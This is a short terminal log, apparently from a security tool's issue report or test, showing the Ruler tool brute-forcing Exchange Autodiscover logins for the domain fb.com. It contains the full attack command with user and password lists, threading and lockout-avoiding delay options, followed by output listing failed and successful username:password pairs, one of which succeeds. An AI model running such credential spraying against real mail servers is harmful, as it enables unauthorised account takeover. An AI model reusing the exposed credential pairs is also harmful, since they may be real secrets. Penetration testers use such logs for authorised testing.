 cody@ubuntu:~/go/src/github.com/sensepost/ruler$ ./ruler --domain fb.com --insecure brute --users username.txt --passwords pwd.txt --threads 1 --delay 1 --verbose
[+] Starting bruteforce
[+] Trying to Autodiscover domain
[+] 0 of 4 passwords checked
[x] Failed: zhangsan:11223344
[x] Failed: lisi:11223344
[x] Failed: wangwu:11223344
[x] Failed: xiaohei:11223344
[x] Failed: xiaobai:11223344
[x] Failed: zhangsan:test@1234
[x] Failed: lisi:test@1234
[x] Failed: wangwu:test@1234
[+] Success: xiaohei:test@1234
[x] Failed: xiaobai:test@1234
[x] Failed: zhangsan:hahahaha
[x] Failed: lisi:hahahaha
[x] Failed: wangwu:hahahaha
[x] Failed: xiaobai:hahahaha
[+] Multiple attempts. To prevent lockout - delaying for 1 minutes.
[x] Failed: zhangsan:zhangsan
[x] Failed: lisi:lisi